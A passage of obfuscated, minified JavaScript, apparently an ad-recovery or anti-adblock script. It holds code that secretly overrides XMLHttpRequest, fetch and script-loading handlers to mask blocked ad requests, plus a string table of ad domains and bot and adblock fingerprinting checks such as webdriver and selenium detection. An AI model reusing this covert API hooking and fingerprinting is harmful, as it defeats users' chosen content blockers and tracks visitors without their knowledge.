};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Comma','Too\x20many\x20hex\x20digits','{-token','divId','log','adContainer','<box>|border|text','Hyphen\x20minus','enliple','https://fb.content-loader.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','em5iZw==','Element_ariaLabel','*[id]','ads-refinery89.adhese.com','INTERSTITIAL','findWsEnd','<length-percentage>|min-content|max-content|auto','content-box|border-box','<url>\x20<decibel>?|none','auto||<ratio>','<\x27border-top-style\x27>','Url\x20or\x20Function\x20is\x20expected','ACK_VISIBLE','readystatechange','sascdn.com','geniee','data-sdk','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','mozInnerScreenX','<box>|margin-box','Blocked\x20','none|<dashed-ident>#','[common-ligatures|no-common-ligatures]','releaseCursor','getOwnPropertyNames','YmphM3prZnZxbHRndTVzdzY3OG4=','minutemedia-prebid.com','inmobi.com','sources','Document','link[rel=\x22stylesheet\x22][href*=\x22','gumgum.com','api.receptivity.io','padding|border','relative','hadronid.net','language','getLastListNode','autobild.de','as-tester-handler-added','syntaxStack','acceptableAdsBait','document.documentElement\x20is\x20undefined','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','HTMLScriptElement_src','disallowEmpty','Element_querySelectorAll','getDetections','CSSStyleDeclaration','prevUntil','getTargeting','\x22></script>','handleEvent','prependData','__as_is_xhr_loading','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Advertisement','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','https://consent.edinburghnews.scotsman.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','iterator','eventSampleRatio','<\x27align-self\x27>\x20<\x27justify-self\x27>?','test','Element_classList','nonzero|evenodd','<integer>|auto','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','custom','https://consent.cesoirtv.com','%%%INV_CODE%%%','sdk','$1\x20\x20\x20','https://consent.newcastleworld.com','impactify.media','mustExcludeStrings','addEventListener','Rule','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','loc','aW5wdXQ=','function','normal|<feature-tag-value>#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','domcontentloaded','self','adingo.jp','throw\x20new\x20Error();','<number>|left|center|right|leftwards|rightwards','token','visible|hidden','<combinator>?\x20<complex-real-selector>','2mdn.net','Window_fetchLater',':\x20[left|right|first|blank]','syntax','<color>{1,4}','/bannertext','NestingSelector','localStorage','deg','HTML','min(\x20<calc-sum>#\x20)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','_sourcesContents','3lift.com','container','iframe[name=\x22','open-quote|close-quote|no-open-quote|no-close-quote','RegExp','https://mp.4dex.io/prebid','the-ozone-project.com','function\x20','find','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','script_block_check','<outline-radius>','as-event-handler-added','[shorter|longer|increasing|decreasing]\x20hue','clone','_as_injected_functions','windowExternal','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fundingchoicesmessages.google.com','ZndiaA==','version','args','ric','findAll','before\x20doesn\x27t\x20belong\x20to\x20list','https://prebid.cootlogix.com/prebid/multi/','https://consent.programme-tv.net','none|[<svg-length>+]#','clear','papi','action','df-srv.de','slotRequested','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','adblock_fingerprint','[<box>|border|padding|content]#','sussexexpress.co.uk','contentsfeed.com','Unknown\x20type','$chrome_asyncScriptInfo','PerformanceEntry','adClosed','normal|reverse|alternate|alternate-reverse','v7.5.70','stringify','isBalanceEdge','scrollBy','original_url','device-cmyk(\x20<number>#{4}\x20)','CSSStyleSheet','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','auto|none|enabled|disabled','gwd-','original',';\x20Priority=Medium','rng','warn','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<media-not>|<media-and>|<media-or>|<media-in-parens>','<\x27top\x27>{1,4}','left','auto|balance|stable|pretty','name','dppx','<feature-value-block>+','clip-path','country','samesite','eventStatus','<mf-name>\x20:\x20<mf-value>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','https://consent.sussexexpress.co.uk','<relative-real-selector-list>','/cdn/adx/open/integration.html','lookupNonWSType','\x20used\x20missed\x20syntax\x20definition\x20','image','matchStack','domAutomation','none|<position-area>','last_processed_rules_count','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','r2b2.io','MatchGraph','auto|none','String','skip','HTMLMediaElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','selenium','removeChild','privacy-mgmt.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','descriptors','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','sourceRoot','indexOf','saturate(\x20<number-percentage>\x20)','Text','aXJycg==','amazon-adsystem.com','btoa','<grid-line>\x20[/\x20<grid-line>]{0,3}','else','ad-unit','<alpha-value>','none|<image>|<mask-source>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','meta[name=\x22','lep.co.uk','sin(\x20<calc-sum>\x20)','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','id5-sync.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','outerHeight','hue-rotate(\x20<angle>\x20)','isElementDisplayNoneImportant','vmin','ChromeDriverw','blocked','Terminate\x20-\x20not\x20registered\x20in\x20db','/ssvast_track/v2','beforeunload','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','\x27))','static.criteo.net','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','as_logs','ownKeys','<number>|<dimension>|<ident>|<ratio>','MessageEvent_data','charCode','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Node_baseURI','20030107','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','createSession','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','interstitial','__webdriver_script_fn','<\x27height\x27>','cnlwYQ==','abc','[auto|block|swap|fallback|optional]','<symbol>\x20<symbol>?','https://consent.manchesterworld.uk','gpt-publisher','[data-ad-client]','skewX(\x20[<angle>|<zero>]\x20)','MozAppearance','types','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','unhandled\x20exception','Wrong\x20node\x20type\x20`','d2VneWpwenV4MzhxMmE5dm1pZm90','opera','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','port','Request','external','<media-in-parens>\x20[and\x20<media-in-parens>]+','Blocked\x20prebid\x20request\x20for\x20','[stretch|repeat|round|space]{1,2}','excludeHosts','nn_','HTMLAnchorElement_protocol','unsafe|safe','HTMLAnchorElement_ping','Terminate\x20-\x20profile\x20not\x20found','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','shouldRecover','asin(\x20<calc-sum>\x20)','<string>\x20[<integer>|on|off]?','auto|grayscale','stylesheet','border-box|content-box|margin-box|padding-box','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','infinite|<number>','criteo.com','iframe','translateX(\x20<length-percentage>\x20)','google_ads','Invalid\x20protect\x20url\x20prefix:\x20','enjgioijew','toUpperCase','<forgiving-selector-list>','MediaQuery','<\x27margin-block-end\x27>','Dimension','cmd','WebGLRenderingContext\x20is\x20null','?version=','bind','<\x27margin-block\x27>','auto|<position>','searchParams','Navigator','decorator','instance','(\x20<declaration>\x20)','endpoint','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','keepalive','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','RTCEncodedAudioFrame','creativeId','<shape>|auto','connection','peek','none|auto|[<string>\x20<string>]+','HTMLImageElement','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','credentials','dable','<track-size>+','custom-ident','wpsstaticieplsg.b-cdn.net','_skipValidation','Terminate\x20-\x20non-auto-recovery','insertAdjacentHTML','googletag\x20cmd\x20unshift\x20failed\x20:\x20','https://consent.programme.tv','Please\x20enter\x20the\x20password','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','bmxvYw==','localhost|dable\x5c.io','key','RegExp_exec','XMLHttpRequest_responseURL','JSON_stringify','vmax','tan(\x20<calc-sum>\x20)','<composite-style>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Terminate\x20-\x20non-adblock','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','blur','low','cdn.adapex.io','pub_728x90','liadm.com','stackadapt.com','ancestorOrigins','forEachRight','as-check-script-blocked-ready','ads.linkedin.com','direction','in2w_key','none|<shadow>#','Terminate\x20-\x20empty\x20profile','Invalid\x20reserved\x20state:\x20','\x20requestBids.before\x20hook:\x20','isDelim','aWQ=','HTMLAnchorElement_port','adjacket','selectorList','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','this.postMessage(...arguments)','block','ins.adsbygoogle','baseline|sub|super|<svg-length>','Spaces','hardwareConcurrency','requestNonPersonalizedAds','contrast(\x20[<number-percentage>]\x20)','structure','Function','Element_removeAttribute','/gpt/setup',')-token','about:srcdoc','aditude.io','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','buildID','callPhantom','Unsupported\x20version:\x20','explicit','ladsp.com','safari','insertAdjacentElement','auto|none|text|all','hash-token','marphezis.com','HTMLVideoElement_src','gw.geoedge.be','banner-','line','level','EOF-token','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','coupang','<pseudo-element-selector>\x20<pseudo-class-selector>*','https://t.visx.net/ul_cb/hb_post','Hex\x20digit\x20is\x20expected','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','scroll-position|contents|<custom-ident>','<single-animation-fill-mode>#','[<length>|<percentage>]{1,4}','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','video','yahoo-mail-v1','htlad-','Script','hbopenbid.pubmatic.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','triggerCount','orbidder.otto.de','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','addModule','postmedia.digital','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','cdn-exchange.toastoven.net','frameElement','className','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','start|end|center|justify|distribute|stretch','ACK','v4ac1eiZr0','bidsBackHandler','domains','e|pi|infinity|-infinity|NaN','sourceContentFor','<noscript>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Nth','ccgateway.net','window.parent.parent.confiant.services().onASTAdLoad','anymind360.com','https://consent.lep.co.uk','computerbild.de','crios','serverbid.com','atob','<line-style>{1,4}','cmVzZXJ2ZWQxT3V0cHV0','idRegex','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','isVisible','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','encode','.setTargetingForGPTAsync','<wq-name>|<ns-prefix>?\x20\x27*\x27','object','nullable','_top','[<box>|border|padding|content|text]#','frames','firstCharOffset','collect','decodeUrl','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','none|auto|textfield|menulist-button|<compat-auto>','purpose','<url>','no-limit|<integer>','[name^=\x22google_ads_iframe\x22]','window.Notification\x20is\x20undefined','decodeValues','none|forwards|backwards|both','-ad','geniee-prebid','Number\x20of\x20function\x20is\x20expected','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','getId','ocelot.studio','trim','HTMLAnchorElement_origin','insert','width','Percent\x20sign\x20is\x20expected','auto|never|always','substrToCursor','rel','getComponents','publift','<bg-image>#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','visibility','[data-ad-name]','auto|fixed','content','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x22],[class*=\x22','HTMLFormElement_action','querySelector','http://','performance_gpt_ad_rendered','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','interval','<media-query>#','__as_xhr_processed','adhesion','/health-check','Unexpected\x20end\x20of\x20input','edl','invalid\x20protect-id\x20key:\x20','isActive','<line-width>||<line-style>||<color>',';\x20Priority=High','deep','<complex-selector-list>','configurable','as_apply','butt|round|square','none|always|column|page|spread','Window_open','entries','enums','installedModules','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','!term','prod','coupang-dynamic','item\x20doesn\x27t\x20belong\x20to\x20list','CSSStyleSheet_insertRule','serif|sans-serif|cursive|fantasy|monospace','exportSnapshot','performance','[auto|<length-percentage>]{1,4}','visit','break','condition','domain','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','cp.edl.co.kr','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','strict','Enum','Unknown\x20context\x20`','parseString','auto|balance','nth','HTMLStyleElement','kobe-journal.com','light-dark(\x20<color>\x20,\x20<color>\x20)','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','div[aria-label=\x22Ads\x22]','is_blocking_acceptable_ads','skewY(\x20[<angle>|<zero>]\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','map','port2','<dashed-ident>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','invalid\x20protect-id\x20length:\x20','__isProxy','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','w2g','Identifier\x20or\x20asterisk\x20is\x20expected','e-planning.net','data-owner','cssWideKeywords','findIndex','skipSC','4iTczgX','CDC','hsl|hwb|lch|oklch','form','as_adblock','defineProperty','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','hash','feature','flags','<length>{1,4}','_last','dsp-service.adtarget.biz','race','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','selector','banner-ad','-->','normal|<percentage>','none|repeat(\x20<length-percentage>\x20)','marker-start','scroll|fixed|local','https://qa.html-load.com','iu_parts','pbstck.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','walkContext','Window','c2shb.pubgw.yahoo.com','high','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','horizontal|vertical|inline-axis|block-axis|inherit','<transition-behavior-value>#','none|<position>#','functionBind','rch','getTargetingKeys','cloudfront.net','</a></span>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','ad01','skipUntilBalanced','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','default|none','publisher1st.com','<ray()>|<url>|<basic-shape>','return\x20this','Terminate\x20-\x20not\x20active','gpt-firstimpression','ats-','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Element_outerHTML','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<angle-percentage>{1,2}','func','[<length-percentage>|<number>|auto]{1,4}','rawMessage','Document_cookie','HTMLScriptElement_